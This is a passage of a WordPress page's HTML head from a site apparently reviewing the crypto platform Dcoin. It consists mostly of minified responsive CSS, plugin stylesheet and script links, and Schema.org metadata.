0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://trust-viper.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wppopups-base-css'  href='https://trust-viper.com/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.3.2' type='text/css' media='all' />
<script data-cfasync="false" data-wpacu-jquery-core-handle=1 data-wpacu-script-handle='jquery-core' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script data-cfasync="false" data-wpacu-jquery-migrate-handle=1 data-wpacu-script-handle='jquery-migrate' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='slick' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/slick.min.js?ver=5.9.12' id='slick-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um-gdpr' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.3.2' id='um-gdpr-js'></script>
<link rel="https://api.w.org/" href="https://trust-viper.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trust-viper.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://trust-viper.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://trust-viper.com/?p=10802' />
<link rel="alternate" type="application/json+oembed" href="https://trust-viper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fdcoin%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://trust-viper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fdcoin%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.3.13" />

<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
<script type="application/ld+json">[{"@context":"http:\/\/schema.org\/","@type":"WPHeader","url":"https:\/\/trust-viper.com\/review\/dcoin\/","headline":"Помогает ли своим трейдерам зарабатывать Dcoin?","description":"Dcoin - прогрессивная платформа для заработка на крипто-валюте. На сегодня предложения компании, если верить тому, что указывают брокеры..."},{"@context":"http:\/\/schema.org\/","@type":"WPFooter","url":"https:\/\/trust-viper.com\/review\/dcoin\/","headline":"Помогает ли своим трейдерам зарабатывать Dcoin?","description":"Dcoin - прогрессивная платформа для заработка на крипто-валюте. На сегодня предложения компании, если верить тому, что указывают брокеры...","copyrightYear":"2021"}]</script>



<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
